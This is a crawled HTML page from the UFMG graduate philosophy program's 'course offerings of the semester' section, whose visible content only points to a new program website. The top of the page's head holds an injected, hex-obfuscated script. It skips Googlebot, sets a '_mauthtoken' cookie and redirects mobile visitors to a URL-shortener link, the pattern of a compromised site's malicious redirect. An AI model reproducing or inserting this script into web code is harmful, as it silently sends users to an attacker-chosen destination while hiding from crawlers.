

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/
body_size: 9204
content:
<!doctype html>
<html lang="pt-BR" class="no-js">
	<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
		
		<meta charset="UTF-8">
		<title>Oferta de disciplinas do semestre : Pós-graduação - Filosofia UFMG</title>


		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">		
		<link href="https://fonts.googleapis.com/css?family=Julius+Sans+One:700|Libre+Baskerville:400|Open+Sans:300" rel="stylesheet">

		
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Calendário, grade de oferta e ementas. Oferta de disciplinas do semestre da Pós-graduação em Filosofia da Universidade Federal de Minas Gerais (UFMG)." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Oferta de disciplinas do semestre : Pós-graduação - Filosofia UFMG" />
	<meta property="og:description" content="Calendário, grade de oferta e ementas. Oferta de disciplinas do semestre da Pós-graduação em Filosofia da Universidade Federal de Minas Gerais (UFMG)." />
	<meta property="og:url" content="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/" />
	<meta property="og:site_name" content="Filosofia UFMG" />
	<meta property="article:modified_time" content="2021-12-15T17:01:57+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://filosofia.fafich.ufmg.br/#organization","name":"Filosofia UFMG","url":"https://filosofia.fafich.ufmg.br/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://filosofia.fafich.ufmg.br/#logo","inLanguage":"pt-BR","url":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","contentUrl":"https://wordpress-406716-1614879.cloudwaysapps.com/wp-content/uploads/2014/11/filosofia-fb-1.png","width":250,"height":250,"caption":"Filosofia UFMG"},"image":{"@id":"https://filosofia.fafich.ufmg.br/#logo"}},{"@type":"WebSite","@id":"https://filosofia.fafich.ufmg.br/#website","url":"https://filosofia.fafich.ufmg.br/","name":"Filosofia UFMG","description":"Fafich UFMG","publisher":{"@id":"https://filosofia.fafich.ufmg.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://filosofia.fafich.ufmg.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/#webpage","url":"https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/","name":"Oferta de disciplinas do semestre : Pós-graduação - Filosofia UFMG","isPartOf":{"@id":"https://filosofia.fafich.ufmg.br/#website"},"datePublished":"2018-08-06T18:25:09+00:00","dateModified":"2021-12-15T17:01:57+00:00","description":"Calendário, grade de oferta e ementas. Oferta de disciplinas do semestre da Pós-graduação em Filosofia da Universidade Federal de Minas Gerais (UFMG).","breadcrumb":{"@id":"https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/"]}]},{"@type":"BreadcrumbList","@id":"https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://filosofia.fafich.ufmg.br/"},{"@type":"ListItem","position":2,"name":"Disciplinas","item":"https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/"},{"@type":"ListItem","position":3,"name":"Oferta de disciplinas do semestre"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="text/calendar" title="Filosofia UFMG &raquo; do iCal Feed" href="https://filosofia.fafich.ufmg.br/eventos/?ical=1" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/filosofia.fafich.ufmg.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.3"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://filosofia.fafich.ufmg.br/wp-includes/css/dist/block-library/style.min.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='html5blank-css'  href='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/style.css?ver=1.6.74' media='all' />
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/conditionizr-4.3.0.min.js?ver=4.3.1' id='conditionizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/modernizr-2.7.1.min.js?ver=2.7.2' id='modernizr-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/bootstrap-3.3.1.js?ver=3.3.2' id='twbootstrap-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/lib/jquery.bxslider.min.js?ver=3.3.3' id='bxslider-js'></script>
<script type='text/javascript' src='https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/js/scripts.js?ver=1.1.8' id='html5blankscripts-js'></script>
<link rel="https://api.w.org/" href="https://filosofia.fafich.ufmg.br/wp-json/" /><link rel="alternate" type="application/json+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fpos-graduacao%2Fdisciplinas%2Foferta-de-disciplinas-do-semestre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://filosofia.fafich.ufmg.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffilosofia.fafich.ufmg.br%2Fpos-graduacao%2Fdisciplinas%2Foferta-de-disciplinas-do-semestre%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://filosofia.fafich.ufmg.br"><link rel="alternate" href="https://filosofia.fafich.ufmg.br/wp-json/tribe/events/v1/" />
		<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018',
            tests: {}
        });
        </script>
	</head>

<body class="posgraduacao-template-default single single-posgraduacao postid-1165 tribe-no-js oferta-de-disciplinas-do-semestre">


 
	
	<div class="outer-header">
		<div class="outer-top-header">
			<div class="top-header">
				<div class="container">
					<div class="row">
						<div class="col-xs-5">
							<div class="links-ufmg">
								<a href="http://www.fafich.ufmg.br/" target="_blank">Fafich | </a>
								<a href="https://ufmg.br/" target="_blank">UFMG</a>
							</div>
						</div>
						<div class="col-xs-7">
							<div class="links-filosofia">
								<a class="eventos" href="https://filosofia.fafich.ufmg.br/eventos/">Eventos | </a>
								<ul>
									<li class="dropdown">
								        <a href="#" class="dropdown-toggle" data-toggle="dropdown"> Publicações <span class="caret"></span></a>
								        <ul id="publicacoes-menu" class="dropdown-menu forAnimate" role="menu" ><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1110"><a target="_blank" rel="noopener" href="https://periodicos.ufmg.br/index.php/kriterion">Revista Kriterion</a></li>
<li id="menu-item-3886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3886"><a href="https://www.youtube.com/channel/UCONxOPKSNHiZg1O4CPR5HLQ">Filosofia UFMG no YouTube</a></li>
</ul>								    </li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>

		<div class="outer-menu-header hidden-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-4">
							<div class="menu-esquerdo">
								<a class="departamento" href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a class="graduacao" href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12 col-sm-4">
							<div class="menu-direito">
								<a class="pos" href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a class="praca" href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-header visible-xs">
			<header class="header">
				<div class="container">
					<div class="row">
						<div class="col-xs-12">
							<div class="logo">
								<a href="https://filosofia.fafich.ufmg.br"><img src="https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/logo-filosofia.png" alt=""></a>
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="https://filosofia.fafich.ufmg.br/departamento/">Departamento</a>
								<a href="https://filosofia.fafich.ufmg.br/graduacao/">Graduação</a>				
							</div>
						</div>
						<div class="col-xs-12">
							<div class="menu-mobile">
								<a href="http://ppgfil.fafich.ufmg.br">Pós-Graduação</a>
								<a href="https://filosofia.fafich.ufmg.br/extensao/">Filosofia na Praça</a>
							</div>
						</div>
					</div>
				</div>
			</header>
		</div>

		<div class="outer-menu-interno-header" style="background-image:url(https://filosofia.fafich.ufmg.br/wp-content/themes/filosofia-wp2018/img/imagem-cabecalho-geral.jpg);">
			<div class="outer-menu-interno">
				<div class="container">
					<div class="row">
						<div class="menu-interno">
							<div class="col-xs-9 col-sm-12">
								<div class="navbar">
									<div class="collapse navbar-collapse" data-hover="dropdown" id="bs-example-navbar-collapse-1">
										
										
																				        <ul id="pos-menu" class="navbar-nav mr-auto"><li id="menu-item-4038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4038"><a title="Início" href="http://ppgfil.fafich.ufmg.br/">Início</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1138 dropdown"><a title="O Programa" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">O Programa <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1544"><a title="Avaliação Capes" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/avaliacao-capes/">Avaliação Capes</a></li>
	<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1545"><a title="Bolsas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/bolsas/">Bolsas</a></li>
	<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1546"><a title="Colegiado" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/colegiado/">Colegiado</a></li>
	<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1547"><a title="Cursos" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/cursos/">Cursos</a></li>
	<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1548"><a title="Histórico" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/historico/">Histórico</a></li>
	<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1549"><a title="Pós-doutorandos" href="https://filosofia.fafich.ufmg.br/pos-graduacao/programa/pos-doutorandos/">Pós-doutorandos</a></li>
</ul>
</li>
<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1329 dropdown"><a title="Pessoas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Pessoas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1698"><a title="Docentes permanentes" href="https://filosofia.fafich.ufmg.br/tipo/docente-permanente-pos-graduacao/">Docentes permanentes</a></li>
	<li id="menu-item-1699" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1699"><a title="Docentes colaboradores" href="https://filosofia.fafich.ufmg.br/tipo/docente-colaborador-pos-graduacao/">Docentes colaboradores</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1700"><a title="Docentes e pesquisadores visitantes pregressos" href="https://filosofia.fafich.ufmg.br/tipo/docente-e-pesquisador-visitante-pos-graduacao/">Docentes e pesquisadores visitantes pregressos</a></li>
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1701"><a title="Residentes Pós-doutoral" href="https://filosofia.fafich.ufmg.br/tipo/residentes-pos-doutoral-pos-graduacao/">Residentes Pós-doutoral</a></li>
	<li id="menu-item-1703" class="menu-item menu-item-type-taxonomy menu-item-object-tipo_professor menu-item-1703"><a title="Servidores Técnico-Administrativos" href="https://filosofia.fafich.ufmg.br/tipo/equipe-administrativa-da-pos-graduacao/">Servidores Técnico-Administrativos</a></li>
</ul>
</li>
<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao current-posgraduacao-ancestor current-menu-ancestor current-menu-parent current-posgraduacao-parent menu-item-has-children menu-item-1205 dropdown"><a title="Disciplinas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Disciplinas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1532"><a title="Matrícula em disciplinas isoladas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/matricula-em-disciplinas-isoladas/">Matrícula em disciplinas isoladas</a></li>
	<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao current-menu-item menu-item-1533 active"><a title="Oferta de disciplinas do semestre" href="https://filosofia.fafich.ufmg.br/pos-graduacao/disciplinas/oferta-de-disciplinas-do-semestre/">Oferta de disciplinas do semestre</a></li>
</ul>
</li>
<li id="menu-item-1207" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1207 dropdown"><a title="Linhas e Grupos de Pesquisa" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Linhas e Grupos de Pesquisa <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1543"><a title="Linhas de Pesquisa" href="https://filosofia.fafich.ufmg.br/pos-graduacao/linhas-de-pesquisa/">Linhas de Pesquisa</a></li>
	<li id="menu-item-1735" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1735"><a title="Grupos de Pesquisa" href="https://filosofia.fafich.ufmg.br/pos-graduacao/grupos-de-pesquisa/">Grupos de Pesquisa</a></li>
</ul>
</li>
<li id="menu-item-1209" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1209"><a title="Processo Seletivo" href="https://filosofia.fafich.ufmg.br/pos-graduacao/processo-seletivo/">Processo Seletivo</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1210 dropdown"><a title="Teses e Dissertações" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Teses e Dissertações <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1550"><a title="Dissertações defendidas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/teses-e-dissertacoes/dissertacoes-defendidas-pos-graduacao-filosofia-ufmg/">Dissertações defendidas</a></li>
	<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1551"><a title="Teses Defendidas" href="https://filosofia.fafich.ufmg.br/pos-graduacao/teses-e-dissertacoes/teses-defendidas/">Teses Defendidas</a></li>
</ul>
</li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-has-children menu-item-1206 dropdown"><a title="Documentos" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Documentos <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-1526" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1526"><a title="Formulários" href="https://filosofia.fafich.ufmg.br/pos-graduacao/documentos/formularios/">Formulários</a></li>
	<li id="menu-item-1528" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1528"><a title="Guia do aluno" href="https://filosofia.fafich.ufmg.br/pos-graduacao/documentos/guia-do-aluno/">Guia do aluno</a></li>
</ul>
</li>
<li id="menu-item-1242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1242"><a title="Notícias" href="https://filosofia.fafich.ufmg.br/categoria/noticias-pos-graduacao/">Notícias</a></li>
<li id="menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-posgraduacao menu-item-1204"><a title="Contato" href="https://filosofia.fafich.ufmg.br/pos-graduacao/contato/">Contato</a></li>
</ul>										
										
										
									</div><!-- /nav -->						
								</div>
							</div>
							<div class="col-xs-3">
								<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
									<span class="sr-only">Toggle navigation</span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
									<span class="icon-bar"></span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>








<div class="outer-page-content">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-9">
				<div class="primary-content page-content">	
					<div class="title">
						<h1>Pós-Graduação</h1>
						<h2>Oferta de disciplinas do semestre</h2>
					</div>
						
					<main role="main" class="">
					<!-- section -->
						<section>
															<!-- article -->
								<article id="post-1165" class="post-1165 posgraduacao type-posgraduacao status-publish hentry">

									<h1>ACESSE A NOVA PÁGINA DO PPG-Filosofia: <span style="color: #ffffff;"><a style="color: #ffffff;" href="http://www.ppgfil.fafich.ufmg.br/">http://www.ppgfil.fafich.ufmg.br/</a></span></h1>
<h2>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</h2>
<p>&nbsp;</p>

									

<!--  -->



									<div class="docentes">
										
											
									            									     
									</div>

									<br class="clear">

								</article>
								<!-- /article -->
							
													</section>
						<!-- /section -->
					</main>
				</div>
			</div>
			<div class="col-xs-12 col-sm-3">
				<div class="page-sidebar">
					<!-- teste sidebar page padrão -->
						
		

		

		

		

		

	
	
	
	
	
			<!-- sidebar -->
			<div class="secondary-content">
				<aside class="sidebar" role="complementary">
					<div class="sidebar-widget">
